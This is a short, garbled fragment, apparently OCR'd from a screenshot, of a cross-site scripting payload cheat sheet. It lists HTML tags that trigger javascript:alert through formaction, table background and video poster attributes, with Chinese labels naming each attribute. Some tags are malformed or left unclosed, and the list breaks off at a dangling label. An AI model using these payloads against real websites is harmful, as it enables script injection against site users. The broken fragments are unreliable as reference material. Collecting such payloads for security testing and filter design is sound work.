
<isindexformaction="javascript:alert(1)" 
type=image>

<input type="image" 
formaction=JaVaScript:alert(0)>

<form><button 
background属性
<table background=javascript:alert(1)></table> 
poster属性
<video poster=javascript:alert(1)//></video> // 
data属性